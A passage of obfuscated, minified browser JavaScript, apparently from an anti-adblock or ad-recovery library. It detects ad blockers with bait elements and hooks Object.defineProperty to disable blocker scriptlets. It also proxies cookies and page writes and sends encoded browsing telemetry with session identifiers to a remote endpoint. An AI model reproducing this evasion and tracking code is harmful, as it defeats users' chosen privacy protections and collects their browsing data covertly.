Jq=AR,OC=ON[Jq(0xb3e)](OT);return Jq(0xcc0)===OC[Jq(0x2b3)](Jq(0x84d))||Jq(0x37c)===OC[Jq(0x2b3)](Jq(0x65d));}}],c1=AR(0x576),c2=OT=>{const y0=AR;if(j9['A'][y0(0x87c)](OT)[y0(0x100d)][y0(0xd2a)](OT[y0(0x1f9)][y0(0xead)],y0(0x79d)))return;const ON=OT[y0(0x1f9)][y0(0xc50)](y0(0x7f5));j9['A'][y0(0x87c)](OT)[y0(0xcf2)][y0(0xd2a)](ON,y0(0x640),y0(0xcc7)),j9['A'][y0(0x87c)](OT)[y0(0x8f9)][y0(0xd2a)](OT[y0(0x1f9)][y0(0xead)],ON),j9['A'][y0(0x87c)](OT)[y0(0xbca)][y0(0xd2a)](OT,y0(0x64c),async OC=>{const y1=y0;if(OC[y1(0x205)][y1(0x7bd)]!==c1)return;OC[y1(0xd50)]();const Oh=await(async(Ok,Om)=>await c3(Ok,Om))(OT,OC[y1(0x205)][y1(0xc23)]);OC[y1(0x72f)][0x0][y1(0x9ab)](Oh);});},c3=async(OT,ON)=>{const y2=AR;await jq(0x64);for(const Ok of c0)if((!Ok[y2(0x818)]||!Ok[y2(0x818)][y2(0xf67)](Om=>ON[y2(0x6f9)](Om)))&&(!Ok[y2(0x95a)]||Ok[y2(0x95a)][y2(0xf67)](Om=>ON[y2(0x6f9)](Om))))for(const Om of Ok[y2(0xbf5)]){let OF=[];try{OF=OT[y2(0xc3b)][y2(0x20c)](j9['A'][y2(0x87c)](OT)[y2(0x2e1)][y2(0xd2a)](OT[y2(0x1f9)],Om));}catch(Ou){}if(OF[y2(0xbc8)]>0x0&&OF[y2(0xc68)](OP=>!Ok[y2(0x53c)](OP,OT)))return{'isVisible':!0x1,'selector':Om,'description':Ok[y2(0x42e)]};}const OC=OT[y2(0xc3b)][y2(0x20c)](j9['A'][y2(0x87c)](OT)[y2(0x2e1)][y2(0xd2a)](OT[y2(0x1f9)],y2(0x956)))[y2(0xb1f)](OP=>async function(Os,OW){const y3=y2;let OB=arguments[y3(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:OW[y3(0x2e9)][y3(0xc23)];return await(OV=>(0x0,jQ['c'])(OR=>{const y4=y3,Ov=new MessageChannel();Ov[y4(0xe28)][y4(0xe74)]=Oo=>OR(Oo[y4(0x205)]),j9['A'][y4(0x87c)](OW)[y4(0x815)][y4(0x87c)][y4(0xd2a)](OV)[y4(0x9ab)]({'as_key':c1,'hostname':OB},'*',[Ov[y4(0x3a7)]]),setTimeout(()=>OR({'isVisible':!0x0}),0xbb8);}))(Os);}(OP,OT));return OC[y2(0xbc8)]>0x0?await(Oh=OC,(0x0,jQ['c'])((OP,Os)=>{const y5=y2;let OW=0x0;Oh[y5(0x378)](OB=>{const y6=y5;OB[y6(0x632)](OV=>{const y7=y6;OV[y7(0x53c)]||OP(OV),++OW===Oh[y7(0xbc8)]&&OP({'isVisible':!0x0});})[y6(0xd9f)](Os);});})):{'isVisible':!0x0};var Oh;};var c4=O(0x758),c5=O(0xff7),c6=O(0x215e),c7=O(0x1ce9);function c8(OT){const y8=AR,ON=y8(0xb7c)[y8(0x585)](OT,'\x27'),OC=/^\s*([a-z-]*)(.*)$/i[y8(0x2a7)](OT);if(!OC)throw new Error(ON);const Oh=OC[0x1]||void 0x0,Ok=[],Om=/([.:#][\w-]+|\[.+?\])/gi;let OF=null;for(;null!==(OF=Om[y8(0x2a7)](OC[0x2]));){const Os=OF[0x0];switch(Os[0x0]){case'.':Ok[y8(0x6c1)]({'name':y8(0x768),'value':Os[y8(0x3dc)](0x1)});break;case'#':Ok[y8(0x6c1)]({'name':'id','value':Os[y8(0x3dc)](0x1)});break;case'[':{const OW=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[y8(0x2a7)](Os);if(!OW)return;var Ou,OP;Ok[y8(0x6c1)]({'name':OW[0x1],'value':null!==(Ou=null!==(OP=OW[0x4])&&void 0x0!==OP?OP:OW[0x5])&&void 0x0!==Ou?Ou:''});break;}default:return;}}return{'tag':Oh,'attributes':Ok};}const c9={'randomUUID':AR(0x71a)!=typeof crypto&&crypto[AR(0xfe7)]&&crypto[AR(0xfe7)][AR(0xb99)](crypto)};let cj;const cc=new Uint8Array(0x10);function cO(){const y9=AR;if(!cj){if(y9(0x71a)==typeof crypto||!crypto[y9(0xfc8)])throw new Error(y9(0x59c));cj=crypto[y9(0xfc8)][y9(0xb99)](crypto);}return cj(cc);}const cp=[];for(let OT=0x0;OT<0x100;++OT)cp[AR(0x6c1)]((OT+0x100)[AR(0x6d0)](0x10)[AR(0x3dc)](0x1));const cQ=function(ON,OC,Oh){const yj=AR;if(c9[yj(0xfe7)]&&!OC&&!ON)return c9[yj(0xfe7)]();const Ok=(ON=ON||{})[yj(0xe11)]||(ON[yj(0xa88)]||cO)();if(Ok[0x6]=0xf&Ok[0x6]|0x40,Ok[0x8]=0x3f&Ok[0x8]|0x80,OC){Oh=Oh||0x0;for(let Om=0x0;Om<0x10;++Om)OC[Oh+Om]=Ok[Om];return OC;}return function(OF,Ou=0x0){const yc=yj;return(cp[OF[Ou+0x0]]+cp[OF[Ou+0x1]]+cp[OF[Ou+0x2]]+cp[OF[Ou+0x3]]+'-'+cp[OF[Ou+0x4]]+cp[OF[Ou+0x5]]+'-'+cp[OF[Ou+0x6]]+cp[OF[Ou+0x7]]+'-'+cp[OF[Ou+0x8]]+cp[OF[Ou+0x9]]+'-'+cp[OF[Ou+0xa]]+cp[OF[Ou+0xb]]+cp[OF[Ou+0xc]]+cp[OF[Ou+0xd]]+cp[OF[Ou+0xe]]+cp[OF[Ou+0xf]])[yc(0xf53)]();}(Ok);},cr=ON=>{const yO=AR;if(Object[yO(0x9c8)])return Object[yO(0x9c8)](ON);{const OC={};return ON[yO(0x378)]((Oh,Ok)=>OC[Ok]=Oh),OC;}};let cx=!0x1,cK=[],ci=!0x0,cb=0x1,cS='';function cL(){const yp=AR;if(cS)return cS;try{cS=document[yp(0x49a)][yp(0x438)](yp(0xdc8))||yp(0x37c);}catch(ON){}return cS;}let cU='',cH=!0x1;async function cG(ON,OC,Oh,Ok){const yt=AR;var Om,OF;if(ci&&OC&&async function(Ou){const yK=a2c,OP=await async function(Os){const yx=a2c;await(0x0,jQ['c'])(async Oo=>{const yQ=a2c;for(document[yQ(0xffc)]&&Oo();!document[yQ(0xffc)];)await jq(0x64);Oo();});const OW=await async function(Oo){const yr=a2c,OZ=(0x0,j0['Wq'])({'protectUrlContext':'v7'===Oo[yr(0x735)]||'v8'===Oo[yr(0x735)]?{'version':Oo[yr(0x735)],'originalHostname':Oo[yr(0x5a1)],'bidder':void 0x0,'randomize':!0x0}:Oo,'url':''[yr(0x585)](j1['A'][yr(0xd28)],yr(0x714)),'endpoint':j1['A'][yr(0xd28)]}),OE=await fetch(OZ);if(0xc8!==OE[yr(0x697)])return[];const Od=await OE[yr(0xdc6)](),Oq=jf['A'][yr(0x85e)](Od);return JSON[yr(0x63d)](Oq);}(Os),OB=[],OV=document[yx(0xc50)](yx(0x566));OV[yx(0x2e5)][yx(0xc41)](yx(0xad0),yx(0x37c));const OR=[];for(const Oo of OW){const OZ=Oo[yx(0xbf5)][yx(0xb1f)](c8)[yx(0x84d)](Od=>void 0x0!==Od),OE=[];for(const Od of OZ){var Ov;const Oq=null!==(Ov=Od[yx(0xe88)])&&void 0x0!==Ov?Ov:yx(0x566),p0=document[yx(0xc50)](Oq);for(const p2 of Od[yx(0xf1b)])p0[yx(0xd5b)](p2[yx(0x640)],p2[yx(0xcc8)]);p0[yx(0x2e5)][yx(0xc41)](yx(0xad0),yx(0xa02)),p0[yx(0x2e5)][yx(0xc41)](yx(0x8c4),yx(0xe2d));const p1=document[yx(0xc50)](yx(0x566));p1[yx(0xd0f)](p0),OV[yx(0xd0f)](p1),OE[yx(0x6c1)]({'element':p0,'selector':Od,'blocked':!0x1});}OR[yx(0x6c1)]({'id':Oo['id'],'probes':OE});}document[yx(0xffc)][yx(0xd0f)](OV),await jq(0xa);for(const {id:p3,probes:p4}of OR){for(const p5 of p4)yx(0x37c)===window[yx(0xb3e)](p5[yx(0xd61)])[yx(0xad0)]&&(p5[yx(0x899)]=!0x0);p4[yx(0x84d)](p6=>p6[yx(0x899)])[yx(0xbc8)]/p4[yx(0xbc8)]>=0.6&&OB[yx(0x6c1)](p3);}return OV[yx(0xa3a)](),OB;}(Ou);cJ(Ou,yK(0x291),new Map([[yK(0xe4f),OP[yK(0xe7f)](',')]])),await cY(Ou);}(ON),cJ(ON,yt(0x328),new Map([[yt(0x1027),j1['A'][yt(0x20a)]],[yt(0xf40),OC?yt(0xbe0):yt(0x8fd)],[yt(0x49e),Oh?yt(0xbe0):yt(0x8fd)],[yt(0x52c),null!==(Om=document[yt(0x871)])&&void 0x0!==Om?Om:''],[yt(0x71f),null!==(OF=j2['A'][yt(0x87c)](yt(0x71f)))&&void 0x0!==OF?OF:'']])),await cY(ON),Ok&&!cH){cH=!0x0;const Ou=window[yt(0x2e9)][yt(0xeee)][yt(0x6f9)](yt(0xc46))||window[yt(0x2e9)][yt(0xeee)][yt(0x6f9)](yt(0x755));let OP=cf(Ou);window[yt(0x5b2)](()=>{const Os=cf(Ou);OP!==Os&&(OP=Os,cG(ON,OC,Oh,Ok));},0x64);}}function cf(ON){const yi=AR,OC=window[yi(0x2e9)][yi(0x1047)][yi(0x387)]('#')[0x0];return ON?OC[yi(0x387)]('?')[0x0]:OC;}async function cA(ON,OC){const yb=AR;cJ(ON,yb(0x2ab),new Map([[yb(0x1027),j1['A'][yb(0x20a)]],...OC]));}function cJ(ON,OC,Oh){const yS=AR;cI(Oh);const Ok=cL();if(Ok&&Oh[yS(0xa1d)](yS(0xdc8),Ok),j4['A'][yS(0xeda)](yS(0xc67)[yS(0x585)](OC,')'),cr(Oh)),c7['A'][yS(0x674)]())return cy(OC,Oh);cw(ON,OC,Oh);}const cy=(ON,OC)=>{const yL=AR;let Oh=window;for(;Oh!==Oh[yL(0xc27)][yL(0x3a4)];)Oh=Oh[yL(0xc27)][yL(0x3a4)],Oh[yL(0x9ab)]({'as_key':yL(0x8d3),'event':ON,'params':OC},'*');},cw=(ON,OC,Oh)=>{const yU=AR;var Ok;Oh[yU(0xa1d)](yU(0xcdf),cb[yU(0x6d0)]()),cK[yU(0x6c1)]({'name':OC,'params':cr(Oh)}),cx||(cx=!0x0,Ok=async()=>{cx=!0x1,await cY(ON);},j9['A'][yU(0x87c)](window)[yU(0xb9f)]?j9['A'][yU(0x87c)](window)[yU(0xb9f)][yU(0xd2a)](window,Ok):j9['A'][yU(0x87c)](window)[yU(0xe5e)][yU(0xd2a)](window,Ok,0x64));};async function cY(ON){const yH=AR,OC=cK;if(cK=[],0x0===OC[yH(0xbc8)])return;if(j1['A'][yH(0xeda)])return;if(!ci)return;const Oh=await(0x0,ji['C8'])(ON,j1['A'][yH(0xd28)])?(0x0,ji['XV'])(j1['A'][yH(0xd28)],0x0):j1['A'][yH(0xd28)],Ok=Oh+yH(0xb72)[yH(0x585)](location[yH(0xc23)]),Om=jf['A'][yH(0x912)](JSON[yH(0x83e)](OC));await c4['G'][yH(0x7f0)](yH(0x663),(0x0,j0['Wq'])({'protectUrlContext':'v7'===ON[yH(0x735)]||'v8'===ON[yH(0x735)]?{'version':ON[yH(0x735)],'originalHostname':ON[yH(0x5a1)],'bidder':void 0x0,'randomize':!0x0}:ON,'url':Ok,'endpoint':Oh}),Om);}async function cz(ON,OC,Oh){const yG=AR;let Ok=arguments[yG(0xbc8)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Oh[yG(0xa1d)](yG(0xcdf),Ok[yG(0x6d0)]()),cI(Oh),j4['A'][yG(0xeda)](yG(0xc67)[yG(0x585)](OC,')'),cr(Oh));const Om=j1['A'][yG(0xd28)]+yG(0xb72)[yG(0x585)](location[yG(0xc23)]),OF=jf['A'][yG(0x912)](JSON[yG(0x83e)]([{'name':OC,'params':cr(Oh)}]));await c4['G'][yG(0x7f0)](yG(0x663),(0x0,j0['Wq'])({'protectUrlContext':'v7'===ON[yG(0x735)]||'v8'===ON[yG(0x735)]?{'version':ON[yG(0x735)],'originalHostname':ON[yG(0x5a1)],'bidder':void 0x0,'randomize':!0x0}:ON,'url':Om,'endpoint':j1['A'][yG(0xd28)]}),OF);}function cl(ON){const yf=AR;ci=Math[yf(0xe11)]()<ON,cb=ON;}function cI(ON){const yA=AR;ON[yA(0xa1d)](yA(0xe01),location[yA(0x1047)]),ON[yA(0xa1d)](yA(0x32b),j1['A'][yA(0x735)]),ON[yA(0xa1d)](yA(0xefc),c6['A'][yA(0x953)]()[yA(0x6d0)]()),ON[yA(0xa1d)](yA(0x357),(0x0,c5['FA'])()),ON[yA(0xa1d)](yA(0x905),(function(){const yJ=yA,OC=yJ(0x905);try{let Oh=sessionStorage[yJ(0xbe5)](OC);return Oh||(Oh=cQ(),sessionStorage[yJ(0xe91)](OC,Oh)),Oh;}catch(Ok){return'';}}())),ON[yA(0xa1d)](yA(0xb0a),cU||(cU=cQ(),cU)),ON[yA(0xa1d)](yA(0xaa2),Math[yA(0xa0b)](performance[yA(0x563)]())[yA(0x6d0)]());}var cg=O(0x1d4b);function cn(ON,OC,Oh){return Ok=>{const yy=a2c;var Om;const OF=yy(0xd3a)==typeof(null==Ok?void 0x0:Ok[yy(0x4e5)])?Ok[yy(0x4e5)]:!(null==Ok||null===(Om=Ok[yy(0x4e5)])||void 0x0===Om||!Om[yy(0x88c)]),Ou=yy(0xd3a)==typeof Oh?Oh:!(null==Oh||!Oh[yy(0x88c)]);return Ok[yy(0xd6f)]===ON&&OF===Ou&&OC===Ok[yy(0x63a)];};}const ca=ON=>{const yw=AR;if(ON[yw(0xf1d)])return;ON[yw(0xf1d)]=!0x0;const OC=ON[yw(0x7ef)][yw(0x2d7)],Oh=ON[yw(0x7ef)][yw(0x305)],Ok=()=>{const yY=yw,Om=new Error()[yY(0x561)];return!(!Om||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[yY(0xb02)](Om));};ON[yw(0x7ef)][yw(0x2d7)]=function(){const yz=yw;return Ok()?arguments[yz(0xbc8)]<=0x0?void 0x0:arguments[0x0]:OC(...arguments);},ON[yw(0x7ef)][yw(0x305)]=function(){const yl=yw;return Ok()?arguments[yl(0xbc8)]<=0x0?void 0x0:arguments[0x0]:Oh(...arguments);};};function cX(ON,OC){const yI=AR;OC[yI(0x3c6)]||OC[yI(0xec0)]||(OC[yI(0x3c6)]=!0x0,OC[yI(0xf1d)]||j4['A'][yI(0xac4)](yI(0xf2c)),j9['A'][yI(0x39e)](OC),cT(ON,OC),cD(OC[yI(0x1f9)]));}const cD=ON=>{const yg=AR;ON[yg(0x79c)]=[],ON[yg(0x886)](yg(0xa07),()=>null);};function cM(ON){const yn=AR;let OC=!0x0,Oh='';try{Oh=ON[yn(0x2e9)][yn(0x1047)];}catch(Ok){OC=!0x1;}return OC;}const cT=(ON,OC)=>{const ya=AR;{const OB=OC[ya(0x2ee)][ya(0x86f)][ya(0x2b9)],OV=OC[ya(0x7ef)][ya(0x220)](OC[ya(0x2ee)][ya(0x86f)],ya(0x2b9));OB&&OV&&OV[ya(0x359)]&&OV[ya(0x32d)]&&j9['A'][ya(0x87c)](OC)[ya(0x90e)][ya(0xd2a)](OB)[ya(0x947)](ya(0x5d2))&&OC[ya(0x7ef)][ya(0x2d7)](OC[ya(0x2ee)][ya(0x86f)],ya(0x2b9),{'get':function(){}});}ch(OC,ya(0x81d),ya(0x6d0),function(){const yX=ya;if(this[yX(0x9b0)])return yX(0xcdb)[yX(0x585)](this[yX(0x640)],yX(0x5bd));for(var OR=arguments[yX(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];return j9['A'][yX(0x87c)](OC)[yX(0x90e)][yX(0xd2a)](this,...Ov);}),ck(OC,ya(0x761),ya(0xe89),{'get':function(){const yD=ya;for(var OR=arguments[yD(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][yD(0x87c)](OC)[yD(0xc96)][yD(0x87c)][yD(0xd2a)](this,...Ov);return OZ?(0x0,jK['QS'])(OZ):OZ;},'set':function(OR){const yM=ya;for(var Ov=arguments[yM(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][yM(0x87c)](OC)[yM(0xc96)][yM(0xa1d)][yM(0xd2a)](this,yM(0xe4e)==typeof OR?(0x0,jK['Vd'])({'protectUrlContext':ON,'style':OR,...Oo}):OR),OR;}}),ch(OC,ya(0x761),ya(0x2b3),function(OR){const yT=ya;if(this[yT(0x93a)])return this[OR];for(var Ov=arguments[yT(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][yT(0x87c)](OC)[yT(0x80c)][yT(0xd2a)](this,OR,...Oo);}),ch(OC,ya(0x761),ya(0xc41),function(OR,Ov){const yN=ya;if(this[yN(0x93a)])return this[OR]=Ov;for(var Oo=arguments[yN(0xbc8)],OZ=new Array(Oo>0x2?Oo-0x2:0x0),OE=0x2;OE<Oo;OE++)OZ[OE-0x2]=arguments[OE];j9['A'][yN(0x87c)](OC)[yN(0xba4)][yN(0xd2a)](this,OR,yN(0xe4e)==typeof Ov?(0x0,jK['oY'])({'protectUrlContext':ON,'value':Ov}):Ov,...OZ);}),ch(OC,ya(0xe7b),ya(0x440),function(OR,Ov){const yC=ya;return j9['A'][yC(0x87c)](OC)[yC(0x34f)][yC(0xd2a)](this,(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OR}),Ov);}),ch(OC,ya(0xe7b),ya(0x49c),function(OR){const yh=ya,Ov=(0x0,jK['dv'])({'protectUrlContext':ON,'stylesheet':OR});return j9['A'][yh(0x87c)](OC)[yh(0xe68)][yh(0xd2a)](this,Ov);}),ck(OC,ya(0x5e2),ya(0x9a4),{'get':function(){const yk=ya;for(var OR=arguments[yk(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][yk(0x87c)](OC)[yk(0x3cd)][yk(0x87c)][yk(0xd2a)](this,...Ov);return OZ?OZ[yk(0x387)](';')[yk(0xb1f)](OE=>OE[yk(0x722)]())[yk(0xb1f)](OE=>{const ym=yk,Od=OE[ym(0x3d5)]('=');return[OE[ym(0x7c0)](0x0,Od),OE[ym(0x7c0)](Od+0x1)];})[yk(0xb1f)](OE=>{const yF=yk;let [Od,Oq]=OE;if((0x0,jp['_'])(Od)){const [p0,p1,p2]=(0x0,jp['ks'])(Od)[yF(0x387)](';');if(p2)return[p2,Oq];}return[Od,Oq];})[yk(0xb1f)](OE=>{const yu=yk;let [Od,Oq]=OE;return''[yu(0x585)](Od,'=')[yu(0x585)](Oq);})[yk(0xe7f)](';\x20'):OZ;},'set':function(OR){const yP=ya,Ov=cP(OC)||new URL(OC[yP(0x2e9)][yP(0x1047)]);for(var Oo=arguments[yP(0xbc8)],OZ=new Array(Oo>0x1?Oo-0x1:0x0),OE=0x1;OE<Oo;OE++)OZ[OE-0x1]=arguments[OE];const Od=j9['A'][yP(0x87c)](OC)[yP(0x3cd)][yP(0x87c)][yP(0xd2a)](this,...OZ),Oq=Od?Od[yP(0x387)](';')[yP(0xb1f)](p3=>p3[yP(0x722)]())[yP(0xb1f)](p3=>{const ys=yP,p4=p3[ys(0x3d5)]('=');return[p3[ys(0x7c0)](0x0,p4),p3[ys(0x7c0)](p4+0x1)];})[yP(0x84d)](p3=>{let [p4,p5]=p3;return(0x0,jp['_'])(p4);})[yP(0xb1f)](p3=>{const yW=yP;let [p4,p5]=p3;return[p4,p5,...(0x0,jp['ks'])(p4)[yW(0x387)](';')];})[yP(0xb1f)](p3=>{let [p4,p5,p6,p7,p8]=p3;return{'key':p4,'value':p5,'domain':p6,'path':p7,'name':p8};}):[],p0=(p3=>(0x0,jR[yP(0x961)])(p3,{'decodeValues':!0x1}))(OR);if(void 0x0===p0[yP(0xf58)]&&(p0[yP(0xf58)]=OC[yP(0x651)][yP(0xc23)]),p1=(p1=p0[yP(0xf58)])[yP(0x628)]('.')?p1[yP(0x3dc)](0x1):p1,Ov[yP(0xc23)]===ON[yP(0x5a1)]&&(!p1||Ov[yP(0xc23)][yP(0x6f9)](p1)))return j9['A'][yP(0x87c)](OC)[yP(0x3cd)][yP(0xa1d)][yP(0xd2a)](this,OR,...OZ);var p1;const p2=function(p3,p4,p5,p6,p7){const yB=yP,p8=new URL((0x0,j0['EW'])(p4[yB(0x2e9)][yB(0x1047)])?(0x0,j0['sH'])(p4[yB(0x2e9)][yB(0x1047)])[yB(0xfc7)]:p4[yB(0x2e9)][yB(0x1047)]);if(!p7[yB(0x368)]){if('/'===p8[yB(0xad9)])p7[yB(0x368)]='/';else{const p9=p8[yB(0xad9)][yB(0x387)]('/')[yB(0x3dc)](0x0,-0x1)[yB(0xe7f)]('/');p7[yB(0x368)]=p9||'/';}}return p7[yB(0xf58)]||(p7[yB(0xf58)]=p8[yB(0xc23)]),p7[yB(0xf58)][yB(0x628)]('.')||(p7[yB(0xf58)]='.'+p7[yB(0xf58)]),((pj,pc,pO,pp,pQ)=>{const yV=yB,pr=pO[yV(0xc65)](pi=>pi[yV(0x640)]===pp[yV(0x640)]&&pi[yV(0xf58)]===pp[yV(0xf58)]&&pi[yV(0x368)]===pp[yV(0x368)]),px=pr?pr[yV(0xc4f)]:(0x0,jp['md'])(''[yV(0x585)](pp[yV(0xf58)],';')[yV(0x585)](pp[yV(0x368)],';')[yV(0x585)](pp[yV(0x640)]),(0x0,jV['$o'])()),pK={'httpOnly':pp[yV(0xfcd)],'maxAge':pp[yV(0xa26)],'encode':pi=>pi};return pK[yV(0x368)]=function(pi,pb){const yR=yV,pS=(0x0,j0['rI'])(pb);if('v7'===pi[yR(0x735)])return'/'[yR(0x585)](j0['lv'],'/')[yR(0x585)](pi[yR(0x5a1)],'/')[yR(0x585)]((0x0,jv['Y_'])(pi[yR(0xf2e)]),'/')[yR(0x585)](pS);if('v8'===pi[yR(0x735)])return'/'[yR(0x585)](j0['ep'],'/')[yR(0x585)](pi[yR(0x5a1)],'/')[yR(0x585)]((0x0,jv['Y_'])(pi[yR(0xf2e)]),'/')[yR(0x585)](pS);if(yR(0x6b8)===pi[yR(0x735)])return'/'[yR(0x585)](j0['Ph'],'/')[yR(0x585)](pi[yR(0x5a1)],'/')[yR(0x585)](pS);if(yR(0x5f9)===pi[yR(0x735)])return'/'[yR(0x585)](j0['g3'],'/')[yR(0x585)](pi[yR(0x5a1)],'/')[yR(0x585)](pS);if(yR(0x3c0)===pi[yR(0x735)])return'/'[yR(0x585)](j0['qF'],'/')[yR(0x585)](pi[yR(0x5a1)],'/')[yR(0x585)](pS);throw new Error(yR(0xf7f)[yR(0x585)](pi));}(pj,pp[yV(0xf58)]),pK[yV(0xf58)]=new URL((0x0,ji['aV'])(pc))[yV(0xc23)],pQ&&(pK[yV(0x48c)]=pQ),pK[yV(0xcf0)]=!0x0,pK[yV(0x501)]=yV(0x37c),pp[yV(0x5d3)]&&!isNaN(pp[yV(0x5d3)][yV(0x50b)]())&&(pK[yV(0x5d3)]=pp[yV(0x5d3)]),(0x0,jB['l'])(px,pp[yV(0xcc8)],pK);})(p3,p5,p6,p7);}(ON,OC,j1['A'][yP(0xd28)],Oq,p0);return j9['A'][yP(0x87c)](OC)[yP(0x3cd)][yP(0xa1d)][yP(0xd2a)](this,p2,...OZ);}}),ch(OC,ya(0x5e2),ya(0x8fb),function(OR){const yv=ya;return j9['A'][yv(0x87c)](OC)[yv(0x3de)][yv(0xd2a)](this,(0x0,jp['md'])(OR));}),ch(OC,ya(0x1f9),ya(0x8fb),function(OR){const yo=ya;return yo(0xe4e)!=typeof OR&&(OR=OC[yo(0x7c1)](OR)),j9['A'][yo(0x87c)](OC)[yo(0x842)][yo(0xd2a)](this,(0x0,jp['md'])(OR));}),ch(OC,ya(0x5e2),ya(0xcc3),function(OR){const yZ=ya;return j9['A'][yZ(0x87c)](OC)[yZ(0x972)][yZ(0xd2a)](this,(0x0,jp['md'])(OR));}),ch(OC,ya(0x5e2),ya(0x6f8),function(OR){const ye=ya;return OR=(0x0,cg['w4'])(OR),j9['A'][ye(0x87c)](OC)[ye(0xe5f)][ye(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));},OR=>OR),ch(OC,ya(0x5e2),ya(0xc55),function(OR){const yE=ya;return OR=(0x0,cg['w4'])(OR),j9['A'][yE(0x87c)](OC)[yE(0x2e1)][yE(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));},OR=>OR),ch(OC,ya(0x5e2),ya(0x995),function(OR){const yd=ya;let Ov=OR[yd(0x6d0)]();if(0x0===Ov[yd(0xbc8)])return j9['A'][yd(0x87c)](OC)[yd(0x1020)][yd(0xd2a)](this,'');const Oo=/import\(['"](http.+?)['"]\)/g;Ov[yd(0x859)](Oo)&&(Ov=Ov[yd(0x759)](Oo,(Od,Oq)=>{const yq=yd,p0=(0x0,j0['Wq'])({'protectUrlContext':ON,'url':Oq,'kind':j0['MN'][yq(0x9cb)],'baseUrl':j9['A'][yq(0x87c)](OC)[yq(0x99c)][yq(0x87c)][yq(0x4cb)](OC[yq(0x1f9)]),'endpoint':j1['A'][yq(0xd28)]});return yq(0x9b1)[yq(0x585)](p0,'\x27)');}));let OZ=jX({'_window':OC,'protectUrlContext':ON,'html':Ov,'docBaseUrl':j9['A'][yd(0x87c)](OC)[yd(0x99c)][yd(0x87c)][yd(0x4cb)](this)})||Ov;if(Ov[yd(0x947)](yd(0xa93))&&Ov[yd(0x947)](yd(0x499))&&!Ov[yd(0x947)](yd(0x3ff))&&OZ[yd(0x947)](yd(0x3ff))&&(OZ=OZ[yd(0x3dc)](0x0,OZ[yd(0x4b6)](yd(0x3ff)))),!Ov[yd(0x947)]('\x0a')&&Ov[yd(0x628)](yd(0x807))&&Ov[yd(0x387)]('<')[yd(0xbc8)]-0x1==0x1&&!Ov[yd(0x947)](yd(0xc43))&&OZ[yd(0x6f9)](yd(0xc43))&&(OZ=OZ[yd(0x3dc)](0x0,OZ[yd(0x4b6)](yd(0xc43)))),Ov[yd(0x628)](yd(0x5a9))&&Ov[yd(0x6f9)](yd(0x7ba))){const Od=yd(0xa24)[yd(0x585)]((0x0,jp['md'])(yd(0x30d)),'\x22>');OZ=OZ[yd(0x3dc)](0x0,OZ[yd(0x4b6)](Od)+Od[yd(0xbc8)]);}const OE=j9['A'][yd(0x87c)](OC)[yd(0x1020)][yd(0xd2a)](this,OZ);return this[yd(0x5ef)]&&(cD(OC[yd(0x1f9)]),c2(this[yd(0x5ef)]),jP(this[yd(0x5ef)]),jr[yd(0x340)](this[yd(0x5ef)]),OC[yd(0x301)]&&OC[yd(0x301)]()),OE;}),ch(OC,ya(0x5e2),ya(0x1e7),function(OR){const w0=ya;return this[w0(0x995)](OR+'\x0a');}),ch(OC,ya(0x662),ya(0x8fb),function(OR){const w1=ya;return j9['A'][w1(0x87c)](OC)[w1(0xfb4)][w1(0xd2a)](this,(0x0,jp['md'])(OR));}),ch(OC,ya(0x662),ya(0x6f8),function(OR){const w2=ya;return OR=(0x0,cg['w4'])(OR),j9['A'][w2(0x87c)](OC)[w2(0x233)][w2(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));},OR=>OR),ch(OC,ya(0x662),ya(0xc55),function(OR){const w3=ya;return OR=(0x0,cg['w4'])(OR),j9['A'][w3(0x87c)](OC)[w3(0xdaa)][w3(0xd2a)](this,(0x0,jK['Qw'])({'protectUrlContext':ON,'selector':OR}));},OR=>OR),ch(OC,ya(0x69b),ya(0xbdb),function(OR,Ov){const w4=ya;return w4(0xea3)!==Ov?j9['A'][w4(0x87c)](OC)[w4(0x596)][w4(0xd2a)](this,OR,Ov):j9['A'][w4(0x87c)](OC)[w4(0x596)][w4(0xd2a)](this,jX({'_window':OC,'protectUrlContext':ON,'html':OR}),Ov);}),ck(OC,ya(0xe1d),ya(0x7fa),{'get':function(){const w5=ya;for(var OR=arguments[w5(0xbc8)],Ov=new Array(OR),Oo=0x0;Oo<OR;Oo++)Ov[Oo]=arguments[Oo];const OZ=j9['A'][w5(0x87c)](OC)[w5(0xba1)][w5(0x87c)][w5(0xd2a)](this,...Ov);return(0x0,jp['_'])(OZ)?(0x0,jp['ks'])(OZ):OZ;},'set':function(OR){const w6=ya;OR=(0x0,jp['_'])(OR)?OR:(0x0,jp['md'])(OR);for(var Ov=arguments[w6(0xbc8)],Oo=new Array(Ov>0x1?Ov-0x1:0x0),OZ=0x1;OZ<Ov;OZ++)Oo[OZ-0x1]=arguments[OZ];return j9['A'][w6(0x87c)](OC)[w6(0xca0)][w6(0xa1d)][w6(0xd2a)](this,OR,...Oo);}}),cm(OC,ya(0xe1d),ya(0xf1b),{'get':function(OR,Ov){const w7=ya,Oo=OR[Ov];return Oo?w7(0xbc8)===Ov?Oo:w7(0xdcb)==typeof Oo?Ov===(null===(OZ=OC[w7(0x4c5)])||void 0x0===OZ?void 0x0:OZ[w7(0x20f)])?function(){const w8=w7,OE=Oo[w8(0xd2a)](OR);return new OC[(w8(0xb97))](OE,{'get':function(Od,Oq){const w9=w8,p0=Od[Oq];return p0?w9(0x986)===Oq?function(){const wj=w9,p1=p0[wj(0xd2a)](Od);return p1?new 